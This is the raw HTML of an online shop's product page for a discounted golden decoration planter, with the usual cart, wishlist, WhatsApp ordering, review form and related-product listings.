		</li><li class="extra-menu-item menu-item-cart mini-cart woocommerce">
				<a class="cart-contents" id="icon-cart-contents" href="https://shop.horticlub.com.pk/cart/">
					<i class="icon-bag2 extra-icon"></i>
					<span class="mini-item-counter mf-background-primary">
						0
					</span>
				</a>
				<div class="mini-cart-content">
				<span class="tl-arrow-menu"></span>
					<div class="widget_shopping_cart_content">

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div>
				</div>
			</li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="main-menu hidden-xs hidden-sm">
    <div class="martfury-container">
        <div class="row">
            <div class="col-md-12 col-sm-12">
                <div class="col-header-menu">
										                </div>
            </div>
        </div>
    </div>
</div>
<div class="mobile-menu hidden-lg hidden-md">
    <div class="container">
        <div class="mobile-menu-row">
            <a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
                <i class="icon-menu"></i>
            </a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://shop.horticlub.com.pk/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>        </div>
    </div>
</div>        </header>
		
<div class="page-header page-header-catalog">
    <div class="page-breadcrumbs">
        <div class="container">
			        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://shop.horticlub.com.pk" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://shop.horticlub.com.pk/shop/" itemprop="item"><span itemprop="name">Shop</span><meta itemprop="position" content="2"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://shop.horticlub.com.pk/product-category/interior-decor/" itemprop="item"><span itemprop="name">Artificial plants &amp; planter</span><meta itemprop="position" content="3"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/" itemprop="item"><span itemprop="name">Planters</span><meta itemprop="position" content="4"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://shop.horticlub.com.pk/product/hc-decoration-planter-01-230600001/" itemprop="item"><span itemprop="name">Hc Decoration Planter 01 230600001</span><meta itemprop="position" content="5"></a>
		</li>
	        </ul>
		        </div>
    </div>
</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row">
	<div id="primary" class="content-area col-md-12">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8386" class="mf-single-product mf-product-layout-4 mf-has-buy-now product type-product post-8386 status-publish first instock product_cat-golden-planters product_cat-planters has-post-thumbnail sale shipping-taxable purchasable product-type-simple">


	<div class="mf-product-detail">
		
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images "
     data-columns="3" style="opacity: 0; transition: opacity .25s ease-in-out;">
    <figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-100x100.png" data-thumb-alt="Hc Decoration Planter 01 230600001" data-thumb-srcset="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-100x100.png 100w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-300x300.png 300w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-1024x1024.png 1024w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-150x150.png 150w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-768x768.png 768w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-370x370.png 370w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-600x600.png 600w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049.png 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049.png"><img loading="lazy" width="600" height="600" src="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-600x600.png" class="wp-post-image" alt="Hc Decoration Planter 01 230600001" data-caption="" data-src="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049.png" data-large_image="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-600x600.png 600w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-300x300.png 300w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-1024x1024.png 1024w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-150x150.png 150w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-768x768.png 768w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-370x370.png 370w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-100x100.png 100w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049.png 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="" class="woocommerce-product-gallery__image"><a href=""></a></div>    </figure>
	<span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>15<span class="per">%</span></span></span>	    <div class="product-image-ms ms-image-zoom">Roll over image to zoom in</div>
    <div class="product-image-ms ms-image-view hide">Click to open expanded view</div>
</div>

		<div class="summary entry-summary">

			
        <div class="mf-entry-product-header">
            <div class="entry-left">
				<h1 class="product_title entry-title">Hc Decoration Planter 01 230600001</h1>
                <ul class="entry-meta">
					
                </ul>
            </div>
			        </div>
		<p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;9,084</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;10,687</bdi></span></del> <span class="sale">(-15%)</span></p>
<div class="mf-summary-header"> <div class="mf-summary-meta"><p class="stock in-stock"><label>Status:</label>In stock</p>
</div></div><div class="woocommerce-product-details__short-description"><div class="mf-features-text"><p>Pure Material Product</p>
<p>Quality 100%</p>
<p>Authorized Suppliers</p>
<p>Delivered In 3 to 5 Business Days</p>
</div></div>
	
	<form class="cart" action="https://shop.horticlub.com.pk/product/hc-decoration-planter-01-230600001/" method="post" enctype='multipart/form-data'>
		    <div class="quantity">
        <label class="screen-reader-text"
               for="quantity_697307a873b6b">Hc Decoration Planter 01 230600001 quantity</label>
        <label class="label"
               for="quantity_697307a873b6b">Quantity</label>
        <div class="qty-box">
            <span class="decrease  icon_minus-06"></span>
            <input
                    type="number"
                    id="quantity_697307a873b6b"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max=""
                    name="quantity"
                    value="1"
                    title="Qty"
                    size="4"
                    placeholder=""
                    inputmode="numeric"/>
	                    <span class="increase icon_plus"></span>
        </div>
    </div>
	
		<button type="submit" name="add-to-cart" value="8386" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="actions-button"><button class="buy_now_button button">Buy This Product</button><div class="mf-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-8386 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
     data-fragment-ref="8386"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8386,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=8386" data-rel="tooltip"
       data-product-id="8386" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Hc Decoration Planter 01 230600001" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div></div><div class="compare-button mf-compare-button"><a href="https://shop.horticlub.com.pk?action=yith-woocompare-add-product&#038;id=8386" class="compare" title="Compare" data-product_id="8386">Compare</a></div></div>
<div class="mvvwo_cart_button ">
    <a target="_blank" data-replacesUpdated=''
       data-replaces='{&quot;{PRODUCT_NAME}&quot;:&quot;Hc Decoration Planter 01 230600001&quot;,&quot;{PRODUCT_URL}&quot;:&quot;https:\/\/shop.horticlub.com.pk\/product\/hc-decoration-planter-01-230600001\/&quot;,&quot;{PRODUCT_PRICE}&quot;:&quot;\u20a8\u00a09,084&quot;}'
       data-message="Hello, I want to purchase 
{PRODUCT_NAME}
URL: {PRODUCT_URL} 
Price: {PRODUCT_PRICE}
" href="">
        <svg enable-background="new 0 0 90 90" version="1.1" viewBox="0 0 90 90" xml:space="preserve"
             xmlns="http://www.w3.org/2000/svg">
	<path d="m90 43.841c0 24.213-19.779 43.841-44.182 43.841-7.747 0-15.025-1.98-21.357-5.455l-24.461 7.773 7.975-23.522c-4.023-6.606-6.34-14.354-6.34-22.637 0-24.213 19.781-43.841 44.183-43.841 24.405 0 44.182 19.628 44.182 43.841zm-44.182-36.859c-20.484 0-37.146 16.535-37.146 36.859 0 8.065 2.629 15.534 7.076 21.61l-4.641 13.689 14.275-4.537c5.865 3.851 12.891 6.097 20.437 6.097 20.481 0 37.146-16.533 37.146-36.857s-16.664-36.861-37.147-36.861zm22.311 46.956c-0.273-0.447-0.994-0.717-2.076-1.254-1.084-0.537-6.41-3.138-7.4-3.495-0.993-0.358-1.717-0.538-2.438 0.537-0.721 1.076-2.797 3.495-3.43 4.212-0.632 0.719-1.263 0.809-2.347 0.271-1.082-0.537-4.571-1.673-8.708-5.333-3.219-2.848-5.393-6.364-6.025-7.441-0.631-1.075-0.066-1.656 0.475-2.191 0.488-0.482 1.084-1.255 1.625-1.882 0.543-0.628 0.723-1.075 1.082-1.793 0.363-0.717 0.182-1.344-0.09-1.883-0.27-0.537-2.438-5.825-3.34-7.977-0.902-2.15-1.803-1.792-2.436-1.792-0.631 0-1.354-0.09-2.076-0.09s-1.896 0.269-2.889 1.344c-0.992 1.076-3.789 3.676-3.789 8.963 0 5.288 3.879 10.397 4.422 11.113 0.541 0.716 7.49 11.92 18.5 16.223 11.011 4.301 11.011 2.866 12.997 2.686 1.984-0.179 6.406-2.599 7.312-5.107 0.9-2.512 0.9-4.663 0.631-5.111z"/>
</svg>Order on WhatsApp</a>
</div>
	</form>

	

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-8386 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
     data-fragment-ref="8386"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8386,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=8386" data-rel="tooltip"
       data-product-id="8386" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Hc Decoration Planter 01 230600001" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div>	<a
		href="https://shop.horticlub.com.pk?action=yith-woocompare-add-product&#038;id=8386"
		class="compare button  "
		data-product_id="8386"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
	
	<span class="posted_in"><strong>Categories: </strong><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/golden-planters/" rel="tag">Golden Planters</a>, <a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/" rel="tag">Planters</a></span>
	
	
</div>
<div class="social-links"><a class="share-facebook martfury-facebook" title="Hc Decoration Planter 01 230600001" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop.horticlub.com.pk%2Fproduct%2Fhc-decoration-planter-01-230600001%2F" target="_blank"><i class="ion-social-facebook"></i></a><a class="share-linkedin martfury-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fshop.horticlub.com.pk%2Fproduct%2Fhc-decoration-planter-01-230600001%2F&title=Hc Decoration Planter 01 230600001" title="Hc+Decoration+Planter+01+230600001" target="_blank"><i class="ion-social-linkedin"></i></a><a class="share-pinterest martfury-pinterest" href="https://pinterest.com/pin/create/button?media=https%3A%2F%2Fshop.horticlub.com.pk%2Fwp-content%2Fuploads%2F2023%2F10%2Fsite-rbg-items-2024-03-31T143842.049.png&url=https%3A%2F%2Fshop.horticlub.com.pk%2Fproduct%2Fhc-decoration-planter-01-230600001%2F&description=Hc Decoration Planter 01 230600001" title="Hc+Decoration+Planter+01+230600001" target="_blank"><i class="ion-social-pinterest"></i></a><a class="share-whatsapp martfury-whatsapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fshop.horticlub.com.pk%2Fproduct%2Fhc-decoration-planter-01-230600001%2F" title="Hc Decoration Planter 01 230600001" target="_blank"><i class="ion-social-whatsapp"></i></a></div>		
		</div>
		<!-- .summary -->
	</div>
	<div class="summary-sep clear"></div>
	<div class="mf-product-summary">
		<div class="product-summary-content col-md-9 col-sm-12 col-xs-12">
        <div class="woocommerce-tabs wc-tabs-wrapper">
            <ul class="tabs wc-tabs" role="tablist">
				                    <li class="description_tab" id="tab-title-description"
                        role="tab" aria-controls="tab-description">
                        <a href="#tab-description">Description</a>
                    </li>
				                    <li class="additional_information_tab" id="tab-title-additional_information"
                        role="tab" aria-controls="tab-additional_information">
                        <a href="#tab-additional_information">Package Shipping</a>
                    </li>
				                    <li class="reviews_tab" id="tab-title-reviews"
                        role="tab" aria-controls="tab-reviews">
                        <a href="#tab-reviews">Reviews (0)</a>
                    </li>
				            </ul>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab"
                     id="tab-description" role="tabpanel"
                     aria-labelledby="tab-title-description">
					

<p>Pure Material Product</p>
<p>Quality 100%</p>
<p>Authorized Suppliers</p>
<p>Delivered In 3 to 5 Business Days</p>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab"
                     id="tab-additional_information" role="tabpanel"
                     aria-labelledby="tab-title-additional_information">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
	</table>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab"
                     id="tab-reviews" role="tabpanel"
                     aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div class="mf-product-rating row">
				<div class="col-md-12 col-sm-12 col-xs-12 col-review_form">
			
				<div id="review_form_wrapper">
					<div id="review_form">
							<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Hc Decoration Planter 01 230600001&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/hc-decoration-planter-01-230600001/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://shop.horticlub.com.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating of this product</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><textarea id="comment" placeholder ="Write your review here..." name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8386' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						</div>
				</div>

					</div>
	</div>
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>
	<div class="clear"></div>
</div>
                </div>
						        </div>


	
        </div>
        <aside id="primary-sidebar"
               class="widgets-area primary-sidebar col-md-3 col-sm-12 col-xs-12 product-sidebar">
			<div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="mf-shipping-info">
	<li><i class="icon-network"></i>Shipping worldwide</li>
		<li><i class="icon-3d-rotate"></i>Free 7-day return if eligible, so easy </li>
		<li><i class="icon-receipt"></i>Supplier give bills for this product.</li>
		<li><i class="icon-credit-card"></i>20% advance and remaining payment cash on delivery</li>
</ul></div></div>        </aside><!-- #secondary -->
			</div>

</div><!-- #product-8386 -->


		
	</div>
	

</div></div></div><!-- #content -->

	<section class="related products" data-columns="3">
		<div class="container">
			<div class="related-content">
				<h2 class="related-title">Related products</h2>

				<ul class="products columns-3">

				
					<li class="col-xs-6 col-sm-4 col-md-4 col-lg-4 un-3-cols product type-product post-10126 status-publish first instock product_cat-planters product_cat-artificial-plant product_cat-garden-pergola has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://shop.horticlub.com.pk/product/af-plant-003/"><img loading="lazy" width="720" height="879" src="https://shop.horticlub.com.pk/wp-content/uploads/2024/11/3-1.jpg" class="" alt="" decoding="async" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2024/11/3-1.jpg 720w, https://shop.horticlub.com.pk/wp-content/uploads/2024/11/3-1-246x300.jpg 246w, https://shop.horticlub.com.pk/wp-content/uploads/2024/11/3-1-370x452.jpg 370w, https://shop.horticlub.com.pk/wp-content/uploads/2024/11/3-1-600x733.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>15<span class="per">%</span></span></span></a><div class="footer-button"><a href="/product/hc-decoration-planter-01-230600001/?add-to-cart=10126" data-quantity="1" data-title="Af Monstera Plant 00003" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10126" data-product_sku="" aria-label="Add to cart: &ldquo;Af Monstera Plant 00003&rdquo;" rel="nofollow" data-success_message="&ldquo;Af Monstera Plant 00003&rdquo; has been added to your cart" role="button"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><a href="https://shop.horticlub.com.pk/product/af-plant-003/" data-id="10126"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-10126 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="10126"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10126,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=10126" data-rel="tooltip"
       data-product-id="10126" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Af Monstera Plant 00003" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://shop.horticlub.com.pk?action=yith-woocompare-add-product&#038;id=10126" class="compare" title="Compare" data-product_id="10126">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://shop.horticlub.com.pk/product/af-plant-003/">Af Monstera Plant 00003</a></h2></div><div class="mf-product-price-box">
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;18,700</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;22,000</bdi></span></del></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-md-4 col-lg-4 un-3-cols product type-product post-10565 status-publish instock product_cat-planters product_cat-fibre-planters-planters product_cat-plastic-planters-planters has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://shop.horticlub.com.pk/product/premium-quality-eco-grow-pot-36/"><img loading="lazy" width="800" height="800" src="https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.31-AM-1.jpeg" class="" alt="" decoding="async" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.31-AM-1.jpeg 800w, https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.31-AM-1-300x300.jpeg 300w, https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.31-AM-1-150x150.jpeg 150w, https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.31-AM-1-768x768.jpeg 768w, https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.31-AM-1-370x370.jpeg 370w, https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.31-AM-1-600x600.jpeg 600w, https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.31-AM-1-100x100.jpeg 100w" sizes="(max-width: 800px) 100vw, 800px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>15<span class="per">%</span></span></span></a><div class="footer-button"><a href="/product/hc-decoration-planter-01-230600001/?add-to-cart=10565" data-quantity="1" data-title="Premium quality Eco grow pot 36" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10565" data-product_sku="" aria-label="Add to cart: &ldquo;Premium quality Eco grow pot 36&rdquo;" rel="nofollow" data-success_message="&ldquo;Premium quality Eco grow pot 36&rdquo; has been added to your cart" role="button"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><a href="https://shop.horticlub.com.pk/product/premium-quality-eco-grow-pot-36/" data-id="10565"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-10565 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="10565"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10565,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=10565" data-rel="tooltip"
       data-product-id="10565" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Premium quality Eco grow pot 36" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://shop.horticlub.com.pk?action=yith-woocompare-add-product&#038;id=10565" class="compare" title="Compare" data-product_id="10565">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://shop.horticlub.com.pk/product/premium-quality-eco-grow-pot-36/">Premium quality Eco grow pot 36</a></h2></div><div class="mf-product-price-box">
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;18,700</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;22,000</bdi></span></del></span>
